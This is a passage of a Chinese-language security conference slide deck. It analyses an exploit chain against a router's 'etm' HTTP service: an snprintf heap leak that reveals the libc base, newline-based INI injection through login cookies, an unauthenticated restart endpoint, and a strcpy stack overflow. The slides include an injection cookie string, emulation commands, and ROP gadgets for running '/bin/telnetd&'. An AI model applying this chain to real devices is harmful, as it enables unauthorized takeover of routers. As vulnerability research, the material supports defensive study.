
gdb下可以看到 pc → blx r3 和 r3、r0 的值

Slide 35
利用：ROP + 暴破libc基址
ASLR = 1， NX enabled
观察libc基址变化位数，多此查看预估变化的大概范围
注意，qemu-user模式下，httpd单进程无法暴破，进程每重启一次，libc就会发生改变

Slide 36

Huawei 某路由器
ARM 32 LSB，dynamically linked，stripped
NX enabled，randomize_va_space = 1

Slide 37
固件分析
main函非常简单明了，主要依次执行了这几个函数：
etm_init_env
初始化环境变量
etm_initialize
初始化http路由
etm_configure
设置配置文件，etm.ini、etm_cfg
etm_start
启动服务
fail
fail
fail
fail
fprintf(stderr,fail_format,var)
打印错误信息

Slide 38

etm_start
通过 http_request_parse 处理用户请求

Slide 39

http_request_parse大致的逻辑：
parse_server_addr((const char *)etm_system_info[66], &v12, &v14);
lc_start((int)&v12, v14); // 启动服务
license_start(); // 监听用户请求服务的交互
rc_start(&remote_ctrl);
……
http_request_handler 主要是做一些http数据的处理

Slide 40

snprintf 信息泄露
第一处漏洞在处理login请求的函数http_request_login中

Slide 41

混淆了 snprintf 和 sprintf 的返回值
Sprintf 的返回值是最终格式化 buf 的 size，但 snprintf 有点不同，他返回的打印字符数，是在假设没有第二个参数 size 限制的情况下统计的
而在程序流走向的 LAB_000a7964 中
程序将 snprintf 的返回值当作 HTTP 响应包的实际长度传入 em_comm_send 函数中
但事实上，HTTP响应包的实际长度会受到 snprintf 的第二个参数 0x100 的限制，而 snprintf 返回的这个值是不受这个限制统计的

Slide 42

最终，这个 size 会被传入到 em_socket_send 函数中，作为 buf 的长度，在堆上分配一块过大的（超过0x100）内存空间，从而可以泄露出堆上的数据
而这部分泄露的数据中包含了 libc 上的地址，可以在接收到的返回报文中看到

Slide 43


这个 __malloc_state 是 libc 中 bss 段上的一个全局变量：
泄露出的 __malloc_state+52 的真实地址 – bss 段上 __malloc_state+52 的 libc 偏移地址 = libc 基址

Slide 44

ini 配置文件注入
第二处漏洞同样是在处理 login 的这部分代码中，是在解析用户 login 请求时，会将 cookie 中的一些参数值保存到 etm.ini 配置文件中
通过 http_get_cookie_item 函数获取到 cookie 中的 usernick 和 jumpkey 参数的值
然后通过 set_huiyuan_info 和set_huiyuan_check_info 将其保存至 etm_cfg 中，最终，setting_flush 函数将 etm_cfg 指针指向的数据按 ini 格式写入到 etm.ini 文件

Slide 45

具体来看他保存的方式，没有做任何特殊字符的过滤，直接遍历 etm_cfg 指针，按每行拼接的方式写入到配置文件

Slide 46

ini 是一种初始化配置文件的格式，有多个 Section 组成，每个 Section 中又包含了多个键值对，键值对之间通过换行符进行分隔。
此时，写入到 ini 文件中的键值是我们可控的，那么如果我们输入换行符，将会注入一段新的键值对或者 Section，举个例子：
正常情况下，cookie = “isvip=0; jumpkey=A; usernick=B; userid=1”
ini配置文件中的内容：

Slide 47

注入后，cookie="isvip=0; jumpkey=A\n\n[license]\nserver_addr=1.1.1.1; usernick=B; userid=1"
ini配置文件中的内容：

Slide 48


strcpy 栈溢出
第三处漏洞在 license_start 函数中，这个函数由 http_request_parse 调用：
这个函数调用了 parse_server_addr 来解析 etm.ini 中的 server_addr
但这里的两个拷贝函数都存在溢出的问题。
首先，memcpy 的拷贝长度是由 a1的输入决定的，与目标缓冲区 v4d的大小没有限制关系
其次，strcpy 的两个参数都没有做长度的限制，其中，a1是从 ini 中读取的 server_addr，a2 是上层函数中栈上的一个内存地址

Slide 49



把默认的配置文件改掉后，怎么让程序去重新解析他呢？因为ini配置文件在etm程序运行之初就得到了解析（mian 函数中的 etm_configure()）
etm服务还存在一处未授权接口 stophunter ，可以重置服务
当我们访问 /stophunter 后服务被重置，etm_monitor.sh 脚本检测到 bin/etm 进程的停止，会重启进程，然后加载被我们注入过的 ini 配置文件，然后触发栈溢出

Slide 50
模拟调试
qemu-user 模拟运行：
$ sudo cp $(which qemu-arm-static) .
$ sudo chroot . ./qemu-arm-static -g 1234 ./bin/etm --system_path=/etc --disk_cfg=/etc/thunder_mounts.cfg --etm_cfg=/etc/etm.ini --log_cfg=/etc/log.ini --pid_file=/etc/xunlei.pid --license=1411260001000003p000624lcubiwszdi3fs2og66q
gdb调试：
$ gdb-multiarch bin/etm
pwndbg> target remote 127.0.0.1:1234
pwndbg> continue

Slide 51
利用
这三个洞就可以串成一条利用链：
首先，通过 snprintf 泄露 libc 基址，构造 payload，然后向 ini 配置文件注入 payload，接着通过访问未授权接口 /stophunter 重置服务，服务重启后加载带有 payload 的 ini 配置文件，触发溢出，执行 payload
Snprintf泄露libc基址
构造ROP
ini配置文件注入payload
未授权重置
strcpy溢出执行shellcode

Slide 52

先来看看程序开启的保护机制：
程序开启了NX，说明需要用到ROP绕过，但没有开启PIE，说明可以直接使用泄露的libc基址，另外，在ROP中不能使用这些字符，会截断输入：
\x00之后的内容不会被写入到etm.ini文件中
分号作为cookie的分隔符，具有特殊含义
换行符在ini文件中作为分隔符具有特殊含义
对于\x00的绕过，我们可以使用libc中的gadget来构造ROP，因为libc通常被加载到高地址内存，地址中不会出现\x00

Slide 53
构造ROP的思路是，调用system函数来执行命令开启telnetd：
Cmd = “/bin/telnetd&”
通过ROPgadget工具来寻找gadget：
设置寄存器的值：
0x00053a10 pop {r0,lr} ; bx lr; //从栈上pop出r0，lr，然后跳转到lr
将寄存器中的值写入到data段，可用于构造要执行的命令字符串：
0x0002E4F8 str r0,[r4]; pop {r4,lr}; bx lr //将r0中的值写入r4指向的内存中，然后从栈上pop出r4和lr，然后跳转到lr
注意，在用gadget向data段写入数据时不能写入\x00，所以需要使用"||"将需要执行的命令和data段后面的垃圾数据隔离开

Slide 54
Thank you
HR：zhuqian@qianxin.com

